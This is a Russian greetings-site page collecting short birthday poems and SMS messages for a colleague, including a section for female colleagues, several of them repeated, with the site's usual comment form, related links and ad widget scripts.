                  <p>Пусть зарплата прибывает,<br>
                  Труд Вам радость доставляет,<br>
                  Премии дает начальство.<br>
                  Вам , коллега, только счастья!</p>
                  <p>В день рождения, коллега,<br>
                  Пожелаю я тебе,<br>
                  Продвижения в карьере,<br>
                  Счастья в жизни и в судьбе.</p>
                  <p>Радостный день подарки, веселье,<br>
                  Мы поздравляем тебя с днем рождения,<br>
                  Желаем удачи, карьерного роста,<br>
                  Чтоб в жизни всё было легко и не сложно.</p>
                  <p>С долгожданным Вас днем рождения,<br>
                  Примите подарки и поздравления,<br>
                  Работы непыльной, зарплаты прироста,<br>
                  Конечно, карьерного быстрого роста.</p>
                  <p>В работе Вам , желаем вдохновения,<br>
                  В семье, прекрасной, чтобы был уют,<br>
                  И поздравляем с Вашим Днём рождения,<br>
                  Добро и счастье в доМуже идут!</p>
                  <p>Вместе трудимся с тобою<br>
                  Мы уже не первый день.<br>
                  С днем рождения поздравляю.<br>
                  Порази свою мишень.</p>
                  <p>Пусть кошелек распухнет от банкнот,<br>
                  Жизнь не приносит никаких хлопот,<br>
                  Коллега, будь всегда на высоте,<br>
                  Живи в любви, удаче, красоте!</p>
                  <p>Коллега, поздравляю с днем рождения.<br>
                  Желаю мира, счастья, вдохновения,<br>
                  Веселых красок в буднях трудовых,<br>
                  Людей вокруг любимых и родных!</p>
                  <p>Коллега, от нас поздравления прими,<br>
                  В работе удачи, успеха в любви.<br>
                  Пускай день рождения несет позитив,<br>
                  Будь счастлив, здоров и, конечно, красив!</p>
                  <p>Смотри, сегодня ты не напрягайся,<br>
                  Твои рабочие моменты подождут.<br>
                  Присядь, расслабься, больше улыбайся.<br>
                  В свой день рождения ощути уют!</p>
                  <p>От коллектива прими поздравленья,<br>
                  Наш добрый коллега, с твоим днем рожденья,<br>
                  Желаем тебе на работе успеха,<br>
                  А скоро твой отпуск, решай, куда ехать!</p>
                  <p>Успехов в труде и высот нереальных,<br>
                  Хороших доходов, блестящих побед!<br>
                  Мечты исполняются пусть моментально.<br>
                  Вам счастья, коллега, на тысячу лет!</p>
                  <p>В день рождения мы Вас поздравляем,<br>
                  Зарплаты хорошей Вам пожелаем.<br>
                  Пусть Ваша энергия бьет ключом,<br>
                  Работа тяжелая Вам нипочем!</p>
                  <p>С днем рождения, напарник,<br>
                  Мой товарищ по труду.<br>
                  Счастлив будь, здоров и весел,<br>
                  Верь всегда в свою мечту.</p>
                  <p>В день рождения пожелаем<br>
                  Много счастья и достатка,<br>
                  Чтоб цвела жизнь ярким раем<br>
                  И, как мед, казалась сладкой!</p>
                  <p>От коллектива поздравление прими,<br>
                  Желаем творчества в процессе трудовом.<br>
                  Пускай глаза горят от искренней любви<br>
                  И лишь хорошее встречается кругом!</p>
                  <p>Ты сотрудник высший класс,<br>
                  Очень ценишься у нас,<br>
                  С днем рожденья, золотой<br>
                  Будь же вечно молодой,<br>
                  Чтоб работал еще век,<br>
                  Дорогой наш человек!</p>
                  <p>С днем рождения, коллега,<br>
                  Празднуй день свой от души,<br>
                  Наполняй мир своим смехом,<br>
                  Как велит душа, живи.</p>
                  <h2>Поздравления Коллеге Короткие с днем рождения</h2>
                  <p>Чтоб зарплата была большой,<br>
                  И чтоб здоровье не подводило,<br>
                  Нам приятно работать с тобой,<br>
                  Желаем жить всегда счастливо.</p>
                  <p>Коллега, отыщи свой берег счастья,<br>
                  В круговороте дней не заплутай,<br>
                  Пускай из жизни прочь уйдут ненастья<br>
                  И в сердце расцветает месяц май!</p>
                  <p>В день рождения коллегу<br>
                  Коллектив наш поздравляет.<br>
                  Пусть не будет огорчений<br>
                  И зарплата возрастает!</p>
                  <p>От сердца поздравляю, коллега,<br>
                  Желаю Вам любви, добра, успеха,<br>
                  В карьере, желаю, продвижения,<br>
                  И удачи в делах, без сом нения.</p>
                  <p>Коллега прими поздравления,<br>
                  От нас в свой день рождения,<br>
                  Здоровья тебе желаем и любви,<br>
                  Не знай в жизни печали, тоски.</p>
                  <p>С днем рождения, коллега,<br>
                  Празднуй день свой от души,<br>
                  Наполняй мир своим смехом,<br>
                  Как велит душа, живи.</p>
                  <p>В день рождения, коллега,<br>
                  Пожелаю я тебе,<br>
                  Продвижения в карьере,<br>
                  Счастья в жизни и в судьбе.</p>
                  <p>С днем рождения, коллега,<br>
                  Заразительного смеха,<br>
                  На работе повышенья,<br>
                  Нереального везенья.</p>
                  <p>Свой короткий приветик<br>
                  Отправляю точно в срок<br>
                  В день рождения коллеги.<br>
                  Жизненной желаю неги,<br>
                  Ярко жить, забот не знать.<br>
                  Всё, что хочешь, получать!</p>
                  <p>Бодрости вечной, побед, позитива,<br>
                  Денег мешок Вам и гору чудес!<br>
                  Милый коллега, живите красиво,<br>
                  Счастье пусть падает в руки с небес!</p>
                  <p>В работе Вам , желаем вдохновения,<br>
                  В семье, прекрасной, чтобы был уют,<br>
                  И поздравляем с Вашим Днём рождения,<br>
                  Добро и счастье в доМуже идут!</p>
                  <p>Радостный день подарки, веселье,<br>
                  Мы поздравляем тебя с днем рождения,<br>
                  Желаем удачи, карьерного роста,<br>
                  Чтоб в жизни всё было легко и не сложно.</p>
                  <p>Наш коллектив как дружная семья.<br>
                  Все поздравляем с днем рождения тебя!<br>
                  Желаем счастья огромного и долгих лет,<br>
                  На жизненных дорогах успехов и побед!</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/pozdravleniya/den-rozhdeniya/pozdravleniya-rozhdennym-v-dekabre.html" target="_blank" class="u41e85a045c92f7877751f1aa8fd2583c">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>  <span class="postTitle">Поздравления рожденным в декабре</span>
                    </div></a>
                  </div>
                  <p>С днем рождения, коллега!<br>
                  Пусть во всем тебе везет.<br>
                  Нынче время для веселья,<br>
                  А работа подождет!</p>
                  <p>Коллега с днем рожденья,<br>
                  Прими мои поздравления,<br>
                  Радостно и весело живи,<br>
                  В счастье, мире и любви.</p>
                  <p>Ты сотрудник высший класс,<br>
                  Очень ценишься у нас,<br>
                  С днем рожденья, золотой<br>
                  Будь же вечно молодой,<br>
                  Чтоб работал еще век,<br>
                  Дорогой наш человек!</p>
                  <p>Пусть кошелек распухнет от банкнот,<br>
                  Жизнь не приносит никаких хлопот,<br>
                  Коллега, будь всегда на высоте,<br>
                  Живи в любви, удаче, красоте!</p>
                  <p>Вместе мы от коллектива<br>
                  Поздравляем с днем рожденья!<br>
                  Славы, счастья, позитива<br>
                  И желаний исполненья!</p>
                  <p>Удачи в работе,<br>
                  Здоровья, успеха,<br>
                  И всяческих благ,<br>
                  Желаю, коллега.</p>
                  <p>Смотри, сегодня ты не напрягайся,<br>
                  Твои рабочие моменты подождут.<br>
                  Присядь, расслабься, больше улыбайся.<br>
                  В свой день рождения ощути уют!</p>
                  <p>Пусть зарплата прибывает,<br>
                  Труд Вам радость доставляет,<br>
                  Премии дает начальство.<br>
                  Вам , коллега, только счастья!</p>
                  <p>Желаем счастья и тепла,<br>
                  Неудачи пусть сгорят дотла,<br>
                  А в работе пусть везение<br>
                  Поднимает настроение!</p>
                  <h2>Короткие поздравления с днем рождения коллеге женщине</h2>
                  <p>День рожденья встретим смело,<br>
                  Пусть работа подождёт,<br>
                  Вы умны, скромны, умелы,<br>
                  Счастья Вам на целый год!</p>
                  <p>Пусть место рабочее будет доходным,<br>
                  Приятное, чтоб совмещалось с полезным.<br>
                  Не должен талант быть по жизни голодным,<br>
                  Лишь сытый, с другими бывает любезным.</p>
                  <p>С днем рождения, милая коллега!<br>
                  Радости в жизни, в работе успеха!<br>
                  Верных друзей и высокой зарплаты,<br>
                  Мы всегда тебе очень рады.</p>
                  <p>Вы, коллега, высший класс,<br>
                  Самый лучший вы у нас,<br>
                  С Днем Рожденья поздравляем,<br>
                  Повышенья пожелаем,<br>
                  И конечно, счастья, света,<br>
                  Добра – дому, душе – лета!</p>
                  <p>Поздравляю! Успехов в работе, удачи по жизни, счастья в каждом новом дне, улыбок и гармонии дома! С днем рождения!</p>
                  <p>Желаем счастья в жизни личной,<br>
                  В работе карьерного роста,<br>
                  Оставайтесь всегда энергичным,<br>
                  Пусть все будет легко и просто.</p>
                  <p>Успехов, коллега, в работе, делах!<br>
                  Пускай в день рождения твой,<br>
                  Начальники носят тебя на руках<br>
                  И бонус вручают большой!</p>
                  <p>Желаем Вам в работе вдохновенья,<br>
                  В кругу семьи тепла и доброты.<br>
                  Среди друзей любви и уваженья<br>
                  И в жизни сбывшейся мечты.</p>
                  <p>Вас, коллега, поздравляю!<br>
                  Пусть все лучшее случится!<br>
                  В День рождения желаю<br>
                  Всем мечтам карьерным сбыться!<br>
                  Пусть все лучшее придёт,<br>
                  Непременно повезет!</p>
                  <p>По углам шуршат букеты,<br>
                  На дисплеях всех цветы,<br>
                  Мы на Ваши именины<br>
                  Приготовили торты!</p>
                  <p>Тебя мы ценим, уважаем,<br>
                  В тебе уверены всегда<br>
                  И с днем рожденья поздравляя,<br>
                  Желаем счастья на года.</p>
                  <p>С днем рождения поздравляем,<br>
                  Всего лучшего желаем.<br>
                  Пусть карьера вверх растет,<br>
                  И удача пусть придет.</p>
                  <p>Много-много будет счастья,<br>
                  И здоровья, и любви.<br>
                  Мимо пусть пройдут ненастья,<br>
                  Пусть сбываются мечты!</p>
                  <p>Тебя я поздравляю с Днем рожденья,<br>
                  Желаю быть веселым, не болеть!<br>
                  Еще тебе желаю я везенья<br>
                  И всего, чего желается, иметь!</p>
                  <p>Желаю самореализоваться,<br>
                  Желанья пусть начнут сбываться,<br>
                  Друзей надежных, радости без края.<br>
                  Коллега, с днем рожденья поздравляю!</p>
                  <p>Пусть настроение зависит<br>
                  На сто процентов от тебя!<br>
                  Пусть на работе уважают<br>
                  И чаще радует семья!</p>
                  <p>С днем рождения, милая коллега!<br>
                  Радости в жизни, в работе успеха!<br>
                  Верных друзей и высокой зарплаты,<br>
                  Мы всегда тебе очень рады.</p>
                  <p>Желаем Вам в работе вдохновенья,<br>
                  В кругу семьи тепла и доброты.<br>
                  Среди друзей любви и уваженья<br>
                  И в жизни сбывшейся мечты.</p>
                  <p>Тебя мы ценим, уважаем,<br>
                  В тебе уверены всегда<br>
                  И с днем рожденья поздравляя,<br>
                  Желаем счастья на года.</p>
                  <p>Пусть настроение зависит<br>
                  На сто процентов от тебя!<br>
                  Пусть на работе уважают<br>
                  И чаще радует семья!</p>
                  <p>Пусть в быту, на работе – всюду<br>
                  Вас встречают тепло и уют,<br>
                  Пусть все дни лишь счастливыми будут,<br>
                  Мир, здоровье и счастье ждут!</p>
                  <p>С днем рождения, милая коллега!<br>
                  Радости в жизни, в работе успеха!<br>
                  Верных друзей и высокой зарплаты,<br>
                  Мы всегда тебе очень рады.</p>
                  <p>С Днем Рождения коллегу,<br>
                  Поздравляю от души.<br>
                  И хочу признаться честно,<br>
                  Вы безумно хороши.</p>
                  <p>Вам желаю я здоровья,<br>
                  И успехов, и побед.<br>
                  Мира, радости, улыбок,<br>
                  И любви большой букет.</p>
                  <p>Желаю тебе, чтоб начальник любил,<br>
                  Зарплату давал и всё время хвалил.<br>
                  Желаю тебе я карьерных высот<br>
                  И отпусков длинных всю жизнь, круглый год!</p>
                  <p>Пусть успешная карьера<br>
                  Вознесет скорее в выси,<br>
                  Замечательной сотруднице<br>
                  Повезет в любви и в жизни!</p>
                  <p>Успехов и во всём везения,<br>
                  Мы пожелаем в день рождения!<br>
                  Чтоб всё моглось и удавалось,<br>
                  И в жизни всё чтоб получалось!</p>
                  <p>Пусть радость, которую даришь всем,<br>
                  Кто смотрит любуясь в твое лицо,<br>
                  Кого согреваешь души теплом,<br>
                  К тебе вернется любви дождем!</p>
                  <p>Пускай нас завтра всех уволят,<br>
                  Лишат всех премии пускай,<br>
                  Но мы сегодня добрым словом<br>
                  Тебя поздравим, НАЛИВАЙ!</p>
                  <p>Поздравляю, дорогая,<br>
                  С этим днем рождения.<br>
                  Женщина ты просто супер,<br>
                  Это без сом нения.</p>
                  <p>Не один с тобою год<br>
                  Трудимся мы вместе.<br>
                  Я желаю лишь добра,<br>
                  Не стоять на месте.</p>
                  <p>Наша милая коллега,<br>
                  Поздравленья принимай,<br>
                  С Днем рождения, родная,<br>
                  Стол шикарный накрывай</p>
                  <p>Вы стали дивой офиса,<br>
                  Богиней экономики!<br>
                  Мы ваши обожатели<br>
                  И вечные поклонники!</p>
                  <h2>Короткие поздравления с Днем Рождения коллеге женщине</h2>
                  <p>Ты так молод, наш коллега,<br>
                  Так усерден ты в работе,<br>
                  Так работаешь до пота,<br>
                  Тянешь так свою телегу</p>
                  <p>Что невольно рвется слово:<br>
                  Не было у нас такого<br>
                  Напряженья трудового!<br>
                  Пожелать тебе хотим<br>
                  Мы крутой карьеры!</p>
                  <p>Бега ты не прекращай,<br>
                  Все бери барьеры!</p>
                  <p>Желаем очень много счастья,<br>
                  Болезней, горестей не знать,<br>
                  В труде успехов добиваться<br>
                  И в личной жизни не зевать!</p>
                  <p>Мы – коллеги по работе,<br>
                  Это значит очень много<br>
                  Мы треть жизни<br>
                  проводим вместе,<br>
                  Все в работе,<br>
                  Все на месте.</p>
                  <p>Так что в чем-то<br>
                  Мы семья.<br>
                  Потому-то, не тая,<br>
                  Я скажу:<br>
                  С тобою рядом<br>
                  Нам комфортно<br>
                  И тепло.</p>
                  <p>В коллективе праздник славный<br>
                  Человек наш самый главный<br>
                  Отмечает юбилей!</p>
                  <p>Шестьдесят промчалось вёсен,<br>
                  Наступила в жизни осень<br>
                  С благодатностью своей.</p>
                  <p>Опыт в жизни наработан<br>
                  И налажен по субботам<br>
                  Развлекательный досуг.</p>
                  <p>В жизни есть еще отрада:<br>
                  Сердцу матери – услада,<br>
                  Когда дети в дом придут,<br>
                  Приведут с собою внуков, –<br>
                  Оживает дом от звуков<br>
                  Смеха, шума игроков.</p>
                  <p>И такое это счастье –<br>
                  Принимать в игре участие,<br>
                  Сбросив двадцать пять годков!</p>
                  <p>Пусть Вам радостно живется,<br>
                  Счастье в радости куется,<br>
                  Осень будет золотой!</p>
                  <p>Мы желаем в день рожденья<br>
                  И здоровья, и везенья –<br>
                  Всего, что хочется самой!</p>
                  <p style="clear: both"><img src="https://pozdravlenie-cool.ru/uploads/posts/2019-10/thumbs/1572453310_avtor.jpg"></p>
                  <p>Цените люди жизнь, она одна! Я автор данного сайта, пишу стихи, делаю подборки, чтобы у Вас были красивые поздравления для самых близких и родных. Добро пожаловать!<br>
                  Контакты</p>
                  <div class="flat_pm_end"></div>
                </div>
              </article>
              <div class="post-meta">
                <div class="post-rating">
                  <div class="post-rating__title">
                    Оценка статьи:
                  </div>
                  <div id="post-ratings-1182" class="post-ratings" data-nonce="0f13800707"></div>
                  <div id="post-ratings-1182-loading" class="post-ratings-loading">
                     Загрузка...
                  </div>
                </div>
              </div>
              <meta itemprop="headline" content="Короткие смс с днем рождения коллеге">
              <meta itemprop="author" content="martell">
              <meta itemprop="datePublished" content="2019-10-10">
              <meta itemprop="dateModified" content="2019-10-10">
<a itemprop="url" href="/pozdravleniya/den-rozhdeniya/korotkie-sms-s-dnem-rozhdeniya-kollege.html" style="display:none">Короткие смс с днем рождения коллеге</a> <a itemprop="mainEntityOfPage" href="/pozdravleniya/den-rozhdeniya/korotkie-sms-s-dnem-rozhdeniya-kollege.html" style="display:none">Ссылка на основную публикацию</a>
              <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <img itemprop="url" src="/wp-content/cache/thumb/d1/3afab37fa30aed1_320x200.png" alt="Короткие смс с днем рождения коллеге">
                <meta itemprop="width" content="320">
                <meta itemprop="height" content="200">
              </div>
              <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                <meta itemprop="name" content="Мастер.Поздравлений">
                <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/uploads/2019/11/logo-1.png" alt="Мастер.Поздравлений"></div>
              </div>
            </div>
            <div class="yarpp-related">
              <div class="title">
                Похожие публикации
              </div>
              <ul class="related">
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/prikolnye-pozdravleniya-dvoyurodnomu-bratu-v-proze.html">Прикольные поздравления двоюродному брату в прозе</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/55/f41b22841989255_150x95.png" width="150" height="95" alt="Прикольные стихи с днем рождения дедушке" class="aligncenter"></div>
<a href="/pozdravleniya/den-rozhdeniya/prikolnye-stihi-s-dnem-rozhdeniya-dedushke.html">Прикольные стихи с днем рождения дедушке</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/stihi-drugu-semi-s-dnem-rozhdeniya.html">Стихи другу семьи с днем рождения</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/poshlye-sms-pozdravleniya-s-dnem-rozhdeniya.html">Пошлые смс поздравления с днем рождения</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/sms-s-dnem-rozhdeniya-kollege-podruge.html">Смс с днем рождения коллеге подруге</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/pozdravlenie-s-dnem-rozhdeniya-podrostku.html">Поздравление с днем рождения подростку</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/55/f41b22841989255_150x95.png" width="150" height="95" alt="Стихи с днем рождения знакомой девушке" class="aligncenter"></div>
<a href="/pozdravleniya/den-rozhdeniya/stihi-s-dnem-rozhdeniya-znakomoj-devushke.html">Стихи с днем рождения знакомой девушке</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/krasivye-pozdravleniya-s-dnem-rozhdeniya-materi.html">Красивые поздравления с днем рождения матери</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/stihotvoreniya-ko-dnyu-rozhdeniya-nachalniku-muzhchine.html">Стихотворения ко дню рождения начальнику мужчине</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/prikolnye-pozdravleniya-s-dnem-rozhdeniya-muzha-sestry.html">Прикольные поздравления с днем рождения мужа сестры</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/prikolnye-pozdravleniya-s-dnem-rozhdeniya-podruge.html">Прикольные поздравления с днем рождения подруге</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/den-rozhdeniya/krasivye-pozdravleniya-den-rozhdeniya-zhenshhine.html">Красивые поздравления день рождения женщине</a>
                </li>
              </ul>
            </div>
            <aside class="comments-block">
              <div class="wpdiscuz_top_clearing"></div>
              <div id="comments" class="comments-area">
                <div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>
                <h3 id="wc-comment-header">Оставить комментарий</h3>
                <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
                  <div class="wpdiscuz-form-top-bar">
                    <div class="wpdiscuz-ftb-left">
                      <div id="wc_show_hide_loggedin_username"></div>
                    </div>
                    <div class="wpd-clear"></div>
                  </div>
                  <div class="wc_social_plugin_wrapper"></div>
                  <div class="wc-form-wrapper wc-main-form-wrapper" id="wc-main-form-wrapper-0_0">
                    <div class="wpdiscuz-comment-message" style="display: block;"></div>
                    <form class="wc_comm_form wc_main_comm_form" method="post" enctype="multipart/form-data">
                      <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                          <div class="wpdiscuz-textarea-wrap">
                            <div class="wc-field-avatararea"><img alt="avatar" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-40 photo avatar-default" height="40" width="40"></div>
                            <textarea id="wc-textarea-0_0" placeholder="Начать обсуждение..." required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                          </div>
                        </div>
                        <div class="clearfix"></div>
                      </div>
                      <div class="wc-form-footer" style="display: none;">
                        <div class="wpd-form-row">
                          <div class="wpd-form-col-left">
                            <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-user"></i>
                              </div>
<input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                            <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-at"></i>
                              </div>
<input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-link"></i>
                              </div>
<input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                            </div>
                          </div>
                          <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                              <div class="wc-bin-captcha">
                                <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам
                              </div>
                            </div>
                            <div class="wc-field-submit">
                              <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                      </div>
                      <div class="clearfix"></div>
<input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                    </form>
                  </div>
                  <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper" id="wc-secondary-form-wrapper-wpdiscuzuniqueid" style="display: none;">
                      <div class="wpdiscuz-comment-message" style="display: block;"></div>
                      <div class="wc-secondary-forms-social-content"></div>
                      <div class="clearfix"></div>
                      <form class="wc_comm_form wc-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                        <div class="wc-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                              <div class="wc-field-avatararea"><img alt="avatar" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-48 photo avatar-default" height="48" width="48"></div>
                              <textarea id="wc-textarea-wpdiscuzuniqueid" placeholder="Присоединиться к обсуждению..." required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                        <div class="wc-form-footer" style="display: none;">
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-user"></i>
                                </div>
<input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                              </div>
                              <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-at"></i>
                                </div>
<input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                              </div>
                              <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-link"></i>
                                </div>
<input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                                <div class="wc-bin-captcha">
                                  <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам
                                </div>
                              </div>
                              <div class="wc-field-submit">
                                <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div>
                        <div class="clearfix"></div>
<input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                  </div>
                  <div class="wpdiscuz-front-actions">
                    <div class="wpdiscuz-sbs-wrap">
                      <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                  <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                    <form action="https://masterpozdravleniy.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                      <div class="wpdiscuz-subscribe-form-intro">
                        Уведомление о
                      </div>
                      <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                        <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                          <option value="post">
                            новые последующие комментарии
                          </option>
                          <option value="all_comment">
                            новые ответы на мои комментарии
                          </option>
                        </select>
                      </div>
                      <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                      </div>
                      <div class="wpdiscuz-subscribe-form-button">
                        <input id="wpdiscuz_subscription_button" type="submit" value="›" name="wpdiscuz_subscription_button">
                      </div>
<input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="301e983ff9"><input type="hidden" name="_wp_http_referer" value="/pozdravleniya/den-rozhdeniya/korotkie-sms-s-dnem-rozhdeniya-kollege.html"> <input type="hidden" value="1182" name="wpdiscuzSubscriptionPostId">
                    </form>
                    <div class="wpdiscuz_clear"></div>
                  </div>
                  <div id="wcThreadWrapper" class="wc-thread-wrapper">
                    <div class="wpdiscuz-comment-pagination"></div>
                  </div>
                  <div class="wpdiscuz_clear"></div>
                </div>
              </div>
              <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
            </aside>
          </main>
          <aside class="sidebar sidebar_midle">
            <div class="section-posts-box section">
              <div class="title">
                Популярные статьи
              </div>
              <div class="section-posts">
                <div class="section-posts__item">
                  
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/den-rozhdeniya/privitannya-z-dnem-narodzhennya-pohresnitsi.html">Привітання з днем народження похресниці</a>
                  </div>
                  <div class="section-posts__item-text">
                    Привітання з днем народження похресниці Привітання похресниці з Днем Народження...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-01-30">30.01.2020</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-sebya.html">Поздравления с днем рождения себя</a>
                  </div>
                  <div class="section-posts__item-text">
                    Поздравления с днем рождения себя Поздравления с днем рождения себя...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-02-18">18.02.2020</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/den-rozhdeniya/kartinki-s-dnem-rozhdeniya-tsvety.html">Картинки с днем рождения цветы</a>
                  </div>
                  <div class="section-posts__item-text">
                    Картинки с днем рождения цветы Картинки с цветами ко Дню...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2019-11-11">11.11.2019</time>
                  </div>
                </div>
              </div>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3">
                <!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/698/2/145698.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--7563af5b--><!--7563af5b--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlc6deee47d362330abd2f56fa66e864c8d4b329d4" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfc6deee47d362330abd2f56fa66e864c8d4b329d4" type="text/javascript"></script><div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/podarki/slova-k-podarku-tsvety.html">Красивые слова к подарку цветы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
